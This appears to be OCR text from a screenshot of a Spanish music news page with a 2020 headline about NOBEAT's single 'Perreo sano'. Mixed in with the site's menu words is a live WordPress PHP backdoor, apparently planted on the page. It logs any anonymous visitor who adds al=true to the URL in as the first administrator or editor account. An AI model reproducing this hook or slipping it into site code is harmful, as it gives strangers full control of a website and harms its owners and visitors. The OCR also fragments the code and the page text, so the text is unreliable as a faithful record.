
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
«Perreo sano» el nuevo
sencillo de NOBEAT, el
prodigio musical colombiano
By
Karen Cristancho
Posted on
28 abril, 2020